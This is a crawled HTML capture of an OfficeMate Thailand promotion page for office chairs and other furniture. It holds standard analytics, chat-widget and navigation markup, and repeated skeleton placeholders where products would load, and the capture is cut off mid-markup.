

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/promotions/df-pro-chair-other-furniture
body_size: 16889
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>df-pro-chair-other-furniture | OfficeMate</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="ช้อป df-pro-chair-other-furniture ที่ออฟฟิศเมท คุณภาพคุ้มราคา ลดหนักทุกเดือน! ส่งฟรี* มีเครดิตเทอม* รับฟรีคะแนน The1 ช้อปเลย!"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="df-pro-chair-other-furniture | OfficeMate"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="ช้อป df-pro-chair-other-furniture ที่ออฟฟิศเมท คุณภาพคุ้มราคา ลดหนักทุกเดือน! ส่งฟรี* มีเครดิตเทอม* รับฟรีคะแนน The1 ช้อปเลย!"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260122102402&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">window['dataLayer']=[{"event":"pageInfo","page":{"type":"other","path":"/promotions/df-pro-chair-other-furniture","content_group":"","title":"OFM Biz มีครบ จบไว สั่งง่าย ได้เร็ว"},"session":{"isLoggedIn":"No"},"user":{"customerType":"standard","customerID":"","customerLevel":"","customerEmail":"","userOpenID":""}}];if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/8d24998.js" as="script"><link rel="preload" href="/_nuxt/9c0203f.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="ค้นหาสินค้า" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">TH</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">เข้าสู่ระบบ</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">สมัครสมาชิก</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>รายการโปรด</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>ตะกร้าสินค้า</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>หมวดหมู่สินค้า
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            สั่งซื้อจาก
          </div> <div>
            ใบสั่งซื้อเดิม
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            สั่งซื้อด้วย
          </div> <div>
            รหัสสินค้า
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            สาขาออฟฟิศเมท
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="wrapper bg-white mb-5 pt-nav-default"><div style="display: none">
      false
    </div> <div class="container-block mt-3 mb-2"><div class="row"><div class="col-12"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave" style="height:300px;"></div></div> <div class="col-12 mt-2"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave" style="height:120px;"></div></div></div></div> <div class="container-content py-0"><div class="row"><div class="col text-right"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-wave" style="width:10%;"></div></div></div></div> <div class="container-flex pt-3"><div class="product-aside skeleton"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div></div> <div class="product-container"><div class="row"><div class="col-7"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div></div> <div class="col-5"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-wave" style="width:60%;"></div></div></div> <div class="product-result"><div class="product-list skeletion grid"><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img 